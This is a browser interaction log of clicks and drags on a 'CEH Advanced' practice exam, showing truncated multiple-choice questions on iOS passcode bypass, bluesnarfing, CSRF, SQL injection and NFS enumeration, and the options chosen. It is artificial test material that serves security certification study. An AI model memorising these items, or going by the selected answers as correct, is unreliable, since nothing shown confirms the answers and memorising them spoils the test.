
drag, startPoint x: 618, startPoint y: 100, endPoint x: 971, endPoint y: 209, distance: 369.4
click at [971, 208] on h5 "Scenario: You are a security professional conducting a red team assessment for …" at bounding box center [784, 149] width 402 height 119
click at [848, 332] on div "Bypassing the device passcode using known iOS forensic tools to access the app'…" at bounding box center [784, 311] width 399 height 41
click at [584, 287] on input "b. Bypassing the device passcode using known iOS forensic tools to access the a…" at bounding box center [584, 283] width 0 height 8

drag, startPoint x: 574, startPoint y: 101, endPoint x: 993, endPoint y: 155, distance: 422.5
click at [993, 155] on div "As a security consultant for a large automotive company, you've been tasked wit…" at bounding box center [784, 239] width 422 height 332
click at [993, 148] on div "As a security consultant for a large automotive company, you've been tasked wit…" at bounding box center [784, 239] width 422 height 332

click at [688, 386] on div "Bluesnarfing to extract contact and calendar information from the key fob" at bounding box center [784, 380] width 399 height 26
click at [584, 364] on input "d. Bluesnarfing to extract contact and calendar information from the key fob" at bounding box center [584, 360] width 0 height 8

click at [767, 386] on div "Cross-Site Request Forgery (CSRF) attack - Change session cookies after privile…" at bounding box center [784, 370] width 399 height 41
click at [584, 347] on input "b. Cross-Site Request Forgery (CSRF) attack - Change session cookies after priv…" at bounding box center [584, 343] width 0 height 8

drag, startPoint x: 594, startPoint y: 94, endPoint x: 981, endPoint y: 209, distance: 403.7
click at [981, 208] on h5 "Scenario: You are a security analyst for a major corporation. An employee repor…" at bounding box center [784, 149] width 402 height 119
click at [847, 268] on div "Use Android Device Manager to locate the device, lock it remotely, and then era…" at bounding box center [784, 251] width 399 height 41
click at [584, 228] on input "a. Use Android Device Manager to locate the device, lock it remotely, and then …" at bounding box center [584, 223] width 0 height 8

drag, startPoint x: 577, startPoint y: 92, endPoint x: 964, endPoint y: 111, distance: 387.5
click at [964, 111] on div "From a security perspective, what is the most significant risk when deploying s…" at bounding box center [784, 217] width 422 height 287
click at [781, 335] on div "Improper function permission boundaries allowing escalation of privileges" at bounding box center [784, 335] width 399 height 26
click at [584, 319] on input "d. Improper function permission boundaries allowing escalation of privileges" at bounding box center [584, 315] width 0 height 8

drag, startPoint x: 615, startPoint y: 76, endPoint x: 1007, endPoint y: 71, distance: 392.0
click at [1007, 71] on div "93:44 Stop CEH Advanced 65/125 What tool is commonly used to enumerate NFS (Net…" at bounding box center [784, 352] width 813 height 617
drag, startPoint x: 953, startPoint y: 111, endPoint x: 887, endPoint y: 110, distance: 66.0
click at [887, 110] on h5 "What tool is commonly used to enumerate NFS (Network File System) shares on a t…" at bounding box center [784, 104] width 402 height 31
click at [834, 304] on div "nfsenum -d [target_ip]" at bounding box center [784, 291] width 399 height 26

click at [584, 276] on input "d. nfsenum -d [target_ip]" at bounding box center [584, 271] width 0 height 8

click at [913, 360] on div "Use the INFORMATION_SCHEMA views through SQL injection to list all tables and c…" at bounding box center [784, 357] width 399 height 41
click at [584, 334] on input "c. Use the INFORMATION_SCHEMA views through SQL injection to list all tables an…" at bounding box center [584, 329] width 0 height 8

drag, startPoint x: 597, startPoint y: 91, endPoint x: 973, endPoint y: 169, distance: 384.0
click at [973, 169] on h5 "You are reviewing the security of a mobile banking app that uses fingerprint au…" at bounding box center [784, 133] width 402 height 90
click at [864, 372] on div "Session fixation attack through improper biometric implementation" at bounding box center [784, 365] width 399 height 26
click at [584, 350] on input "d. Session fixation attack through improper biometric implementation" at bounding box center [584, 345] width 0 height 8

drag, startPoint x: 650, startPoint y: 85, endPoint x: 993, endPoint y: 138, distance: 347.1
click at [993, 136] on div "A cybersecurity consultant is helping a U.S.-based e-commerce company expand it…" at bounding box center [784, 284] width 422 height 420
click at [989, 143] on div "A cybersecurity consultant is helping a U.S.-based e-commerce company expand it…" at bounding box center [784, 284] width 422 height 420
